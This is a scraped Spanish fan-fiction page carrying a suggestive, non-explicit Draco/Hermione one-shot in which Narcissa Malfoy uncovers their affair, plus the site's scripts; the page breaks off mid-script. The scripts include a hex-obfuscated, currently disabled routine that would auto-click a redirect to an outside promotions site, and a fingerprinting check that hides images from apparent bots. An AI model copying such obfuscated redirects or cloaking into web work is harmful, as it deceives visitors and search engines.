

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/narcissa-knows-best/
body_size: 15397
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Narcissa knows best - Fanfics de Harry Potter</title>

        <meta name="description" content="Narcissa knows betsAhí se econtraba ella, elegantemente vestida, exudaba sensualidad y poder, resonaba su fino tacon contra la madera de caoba del piso de la...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/narcissa-knows-best/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Narcissa knows best - Fanfics de Harry Potter">

        <meta property="og:description" content="Narcissa knows betsAhí se econtraba ella, elegantemente vestida, exudaba sensualidad y poder, resonaba su fino tacon contra la madera de caoba del piso de la...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Narcissa knows best - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/narcissa-knows-best/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-12T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Narcissa knows best - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Narcissa knows betsAhí se econtraba ella, elegantemente vestida, exudaba sensualidad y poder, resonaba su fino tacon contra la madera de caoba del piso de la...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Narcissa knows best - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Narcissa knows best - Fanfics de Harry Potter",

          "description": "Narcissa knows betsAh\u00ed se econtraba ella, elegantemente vestida, exudaba sensualidad y poder, resonaba su fino tacon contra la madera de caoba del piso de la...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-12T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/narcissa-knows-best\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/narcissa-knows-best\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Narcissa knows best - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/narcissa-knows-best\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=726" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Narcissa knows best - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Narcissa knows best - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 12/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Narcissa knows bets</p><p>Ahí se econtraba ella, elegantemente vestida, exudaba sensualidad y poder, resonaba su fino tacon contra la madera de caoba del piso de la sala comun de Slytherin...Oh como odiaba esperar! pero despues de todo era el hombre mas importante en el mundo para ella el que la hacia esperar...su "pequeño" porque si , a pesar de sus casi 18 años cumplidos aquel rubio platinado alto y fornido era su pequeño, pero sobre todas las cosas era un orgullo para ella ; buscador del equipo de Quidditch de su casa, prefecto, el mas popular, el mas guapo, el rey de su inquisitiva casa en Hogwarts, por el que todas las niñas darian gustosas su alma al Señor Tenebroso...y si ese era nada mas y nada menos que su hijo Draco Malfoy, un suspiro de orgullo lleno el pecho de Narcissa y una sonrisa se asomo por sus hermosos labios carmesí, ella era guapa , si que lo era, podia notarse de donde provenia esa inmensa sensualidad en Draco, estaba de sobra decir que su padre era muy guapo y ese porte que le caracterizaba daba un toque imperialista que realzaba sus atributos, pero no habia duda alguna de que toda la sensualidad de Draco provenia de su hermosisisma madre.</p><p>Narcissa se levanto de aquel sillón de cuero y salió de la sala, que era tan importante como para hacerla esperar? - con ese pensamiento en su cabeza recorrio los pasillos de su ya hace unos años antigua escuela haciendo resonar sus tacones en cada uno de los rincones dela misma sus pasos parecian repetir el camino que hacia ya tantos años habia recorrido de la mano de su eterno amor el gran Lucius malfoy , caminaba conuna sonrisa en su rostro hasta llegar ala salida que daba al patio un grupo de chicas chismorreaba ahí, eran guapas pero no se le comparaban si quiera ala ama y señora de la Malfoy Manor, se planto frente a ellas con esa actitud altanera digna de los malfoy...</p><p>Pansy! querida! que gusto verte...-dijo con algo de hipocresia en sus ojos -me gustaria saber donde esta mi hijo llevo ya tiempo esperandole, le has visto? -continuo arqueando una ceja </p><p>Se...señora malfoy - ahhh como resonaba el eco de ese apellido antecedido del titulo como si fuese de la nobleza..."Señora Malfoy" pansy soñaba y añoraba que pronto lo mas pronto posible pudiese ser llamada de ese modo, oh como la admiraba! era toda una dama ahí frente a ella, lo tenia todo, La mansion, El fisico, El titulo, El esposo, pero sobre todo EL hijo. -No...no he visto para nada a Draco hoy madame, me resulta extraño, pense que estaria aqui... -concluyo dejando escapar un suspiro de resignación</p><p>Vaya si es escurridiso mi pequeño...gracias pansy...- y asi sin mas se retiró dejando su aroma a rosas y vainilla mientras todas las chicas lo persibian y lo olian como si fuera el de draco, almenos esa misma accion provocaba</p><p>BASTA DRACO!!!!!!!!!! ya dejame ir! si nos ven aqui no se que podria pasar...devuelveme.....de.... - la castaña palideció ante esto último y añadio con un color rojo en las mejillas - dame mis bragas ahora mismo</p><p>Pues si era otro de "esos" días, desde aquella noche despues del baile de halloween en la que la indomable leona de gryffindor habia caido en el veneno del rey serpiente de Slytherin nada habia sido como antes, y vaya que se habia ahogado en su veneno aquella noche! desde entonces tenian sus vistazos fugazes entre clases, cuando habia quidditch y todos estaban en el partido, cuando llovia tanto que a nadie le daba la gana salir siquiera de su habitación....vaya que era uno de esos días. Draco sostenia triunfante las bragas en la punta de su varita y las paseaba frente a hermione quien se veía bastante avergonzada</p><p>Las quieres Granger? - esboso una sonrisa de medio lado -ganatelas! - y acto seguido se allego hacia ella con una habilidad que ni en el campo de quidditch habia dejado ver y le beso, un beso tan profundo como la laguna donde vivian las sirenas...como se atrevia! era tan petulante...pero la castaña sabia que se habia ahogado en su veneno y ya no habia ninguna especie de antidoto</p><p>Ya va draco! deja de jugar! -dijo separandose del rubio para respirar - si alguien nos ve no solo sera mi fin, te recuerdo que el tuyo tambien...ahora dame eso ya y dejame ir a comer! que no he comido en todo el dia por tu culpa! - le miro con recelo</p><p>MI CULPA! M I ! , bah! si nadie te a obligado a estar aca...sabes que lo querias por eso has venido ante mi invitación - clamo triunfante el rey de slytherin, efectivamente esa mañana en la biblioteca la chica habia recibido una nota discretamente guaradada en el libro que estudiaba tan afanosamente</p><p>"te vere en el salon de pociones,2pm en punto -DM"</p><p>AGHHHH! -bufó sonoramente la leona - y...yo yo pense que tenias algo importante que decirme! - se excusó</p><p>ah y no es importante? -le gruño draco sin quitar esa expresion burlona de sus ojos grises que se aferraban a ella sin control - como quieras, pero yo me quedare con esto - impuso mientras se guardaba las braguitas blancas de la leona en el bolsillo de su finisimo saco negro , y se dirigió ala puerta para antes voltear y guiñarle un ojo ala castaña.</p><p>No dr...da....draco espera! nonono! no te vayas porfavor....-corrió Hermione hacia la puerta para impedir que eso sucediera pero ya era tarde...demaciado tarde la puerta se cerró en su nariz, la leona bufó sonoramente moientras golpeaba con fuerza la enorme puerta de madera y salió apresuradamente para encontrar sin exito al rubio platinado...el cual ya iba bastante lejos para aquel entonces, su madre bien lo habia dicho si que era escurridiso, la prefecta de Gryffindor entro en panico y se deslizo hasta dejarse caer detras de la enorme puerta del salon de pociones...que iba a ser de ella en esa condicion? pero aún...con solo su falda escolar para cubrirle aquella zona prohibida? era terrible.</p><p>DRACO!!!!!!!!! llevo horas buscandote - si bueno para narcissa 20 minutos seguro parecieron horas -donde te habias metido y porque me dejaste esperando? que no te hemos enseñado que la puntualidad lo es todo? -siguio la madre del blondo mientras se allegaba a este que la miraba con cara de sorpresa, como habia podido olvidar la visita de su madre?</p><p>Ma....ma? lo siento olvide que nos veriamos hoy...-dijo con tono de confusión y sorpresa </p><p>Mirate Draco tan guapo como siempre, pero comienzas a sudar! recuerda que eso no va bien con nosotros, que hacias que te tenia tan impetuoso? -dijo mientras revisaba su bolso buscando algo para secar a su hijo sin exito, draco trago amargamente saliva, si su madre tan solo supiera lo que habia estado haciendo con tanto "impetu" a quella sangre sucia, pero despues de todo Narcissa no era tan severa como Lucius, sobre todo si se trataba de su hijo ya que lo único que ella deseaba para el era su felicidad aunque fuese con una sangr sucia...a decir verdad nunca le habia gustado esa tal pansy para él, era bastante corriente y ordinaria...y aunque bonita...tenia esa insoportable pinta de ser toda una facil, no entendía como Lucius podía siquiera aceptar esa "relación" de su hijo con aquella muchachita de cabello azabache? narcissa sacudio su cabeza al ver que no encontraba nada y se aproximo a su hijo que...con seguridad y emulando asu padre siempre traeria un pañuelo en su bolsillo</p><p>Draco cuentame como te ha ido? como vas en tus examenes, en tus clases, disfrutas tu último año?-le interrogaba sin perder ese altivismo digno de hacer arrodillar a todo el que la escuchara mientras acomodaba el cabello de su hijo, su corbata verde y plata y buscando en....</p><p>"El bolsillo!"-penso draco mientras veia a su madre inspeccionar su saco, se quedo helado cual tempano de hielo ante aquella situación, quería morír, que verguenza mas grande que su adorada madre pudiese descubrir las bragas de su amante con quíen apenas unos minutos acababa de estar tan afanosamente? miles de pensamientos pasaron por su cabeza cuando porfín ocurrió lo que draco mas temía</p><p>Lo sabia! -dijo narcissa con tono triunfante y sacando lo que ella creía era un pañuelo, pequeño blanco, con encaje transparente, lo tomo y sin notarlo siquiera lo doblo ala mitad y comenzo a secarle el sudor de la frente a su retoño el cual repentinamente sudó mas que si estubiera en aquella t"tarea" afanosa con granger, los ojos de draco se pusieron blancos, los musculos de su rostro se endurecieron y se formo en su boca una expresión indescriptible...como si el mismisimo Lord Voldemort estubiese frente a el pronunciando una imperdonable hacia su persona...no podia creer lo bochornoso que eso era,pero era de esperarse que nadie mas que su madre le hiciera sentirse tan incomodo en una situacion equitativamente incomoda</p><p>Draco? que ocurre te sientes mal? -dijo narcissa bajando su mano con el "pañuelo"</p><p>N...no...no mama todo esta bien- dijo este tan tenso como la piel estirada de un tambor</p><p>MALFOY!!! MALDITA RATA! MAL NACIDO!! COMO TE ATREVES!!!!!!!!!! - se escucharon unos sonoros gritos provenir desde el fondo del pasillo, aquello no podia haberse puesto peor, hermione se aproximaba a toda velocidad hacia draco sin percaatarse siquiera de la imponente presencia de Narcissa ante ellos, sin mas lo derribó en una increiblemente fuerte tacleada, aun para la menuda gryffindor, y comenzaro a forcejear en el suelo.</p><p>Ya granger basta! hermione basta! YAAA! - gritaba draco protegiendose con la gryffindor encima de el y sumamente ruborizado pero no tenia nada que ver con la leona encima de sus piernas eso ya lo conocia, era el hecho de que su madre estaba frente a ellos disfrutando el espectaculo digno de ser aplaudido -por merlín hermione para! debo decirte algo! -dijo draco mirandola alos ojos y volteando hacia su madre , hermione se heló y volteó despacio como si la causa de su muerte estubiera detras de ella y palideció tres tonos abajo del de draco al ver ala perfecta Narcissa Malfoy frente a ellos disfrutando del espectaculo estupefacta y lo peor aún no se mencionaba...con sus bragas en lamano...las reconoció rapidamente sin necesidad de que draco le dijera mas...como habia pasado eso? como habian llegado ahí?, hermione quedo fria como el hielo encima de draco , quien para su enorme desgracia y como burla del bufon destino tenia todauna vista panoramica de la zona sur de hermione, debajo de su falda, sin nada encima, era como si alguien jugara con ellos y eso era su cereza sobre el pastel, palideció aún mas que Hermione y desvio la mirada comenzando a sudar de nuevo.</p><p>Quien es ella draco? -dijo Narcissa aun estupefacta y con miles de pensamientos en su cabeza, quien era ella? porque le hablaba asi a su hijo? y lo mas importante porque se habia abalanzado asi sobre el? era bonita, si delgada de piernas firmes, con un cabello rizado olor a manzana y canela, sus ojos avellana se posaban frente a ella podia ver el fuego en ellos su tez clara suave cual terciopelo, era bastante bonita aquella niña, sería la novia de Draco? todo indicaba que Pansy ya era segundo termino para su rubio favorito...pero aun así la hermosa madre debia aclarar ideas....</p><p>Hermione se levanto nerviosamente dejandole ver a su amante una vez mas aquella parte de ella lejana a su ombligo, draco paso saliva secamente..y se levanto seguido de ella</p><p>Mi nombr....mi...mi nombre es Hermione Granger, es un gusto conocerle -dijo timidamente ante la presencia ahorasi notable de la dueña de los galeones de malfoy </p><p>Ella...e..ella e...es...-tartamudeo draco ante la cara inexpresiva de Narcissa, mientras esta torcia la boca</p><p>Mmmmm, draco, esto es muy serio como no me habias hecho saber esto! es terrible! - gimio narcissa, mientras draco y hermione sentian como una lapida de una tonelada les caía encima....los había descubierto y seguramente se lo diría a lucius y toda su aventurilla estaria terminada...no sabian si era eso lo que mas dolia...lo que mas temían</p><p>Porque no me habias dicho que ya tenias una bonita y agradable novia? - dijo narcissa sonriendo altivamente , los ojos de draco y hermione se abrian de par en par, parecia que se saldrian de sus cuencas, que habia dicho que?! draco inmediatamente tomo el coontrol de la situacion y tomo a la leona de la mano quien aún no salia de su asombro</p><p>Oh si madre bueno, ya veras esque apenas llevamos muy poco saliendo y no quería que se enterarán aún, ni tu ni papa ni pansy que, tu sabes no podría quitarmela de encíma! -dijo con tal audacia que hasta a hermione sorprendio</p><p>Si bueno, ya lo creo querido hijo, esa pansy no me convense para nada, veras es muy común...yo quiero algo más para tí, comprendes? -dijo guiñandole un ojo y mirando a hermione...quien seguia como en coma sin seguir comprendiendo lo que ahi sucedia...solo los Malfoy podian lograr en ella todo eso...eran tan...Malfoy</p><p>Bueno..-continuo la mujer- debo irme pequeño debo ver a tu padre para comer y decirle que la platica puede esperar....- platica? que platica? se preguntaba draco mientras su mama le entregaba en la mano el "pañuelo" lleno de sudor -ah y no se preocupen...este sera nuestro secreto- dijo guiñando el ojo y con esto se volteo y se retiró con la entera fineza de una dama. Draco queria morir en ese mismo instante que tan incomodo habia sido, hermione y el quedaron tomados de la mano en el pasillo observando la hermosa silueta de su madre alejarse, que rayos paso?</p><p>Narcissa caminaba hacia su esposo, altivo de mirada gris, cabello rubio platino largo y lacio, alto sumamente guapo y galante con su traje y su capa finisimas que envolvian su delgado pero esbelto cuerpo, ah como le recordaba a Malfoy, eran tan parecidos y ala vez tan diferentes, pero Lucius se habia permitido amarla, a ella Narcissa....entonces porque no habría de permitir a su pequeño amar ala chica que el quisiera, aún a sabiendas que era una sangre sucia, para narcissa nada era mas importante que la felicidad de su hijo.</p><p>FIN</p><p> </p><p><strong>Espero disfruten mi primer escrito , one shot o como le quieran llamar jaja, la verdad que he encontrado un enorme placer en escribir historias, sobre todo que sean divertidas y atrevidas, es tan bueno leerlas como escribirlas debo decir..hay algunas que realmente me atrapan, no se si hacerle una continuación, esperare a ver la respuesta de la audiencia jaja si no es nula pensaré en hacer un nuevo capitulo, mientras seguiré trabajando en mi nuevo fic. Espero que les guste!</strong> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#34565d405158575c414c744d555c5b5b1a5147"><span class="__cf_email__" data-cfemail="f2909b86979e919a878ab28b939a9d9ddc9781">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#4c2e253829202f2439340c352d24232362293f"><span class="__cf_email__" data-cfemail="0e6c677a6b626d667b764e776f666161206b7d">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=26313&from=potterfics.es&id=2504')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8ceee3f8e5e6e3e2e0e5e2e9ccebe1ede5e0a2efe3e1" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

